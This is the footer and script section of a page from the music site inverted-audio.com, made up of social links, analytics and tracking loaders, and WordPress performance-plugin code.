                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_author":"andy-gillham","arch_results":"16","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->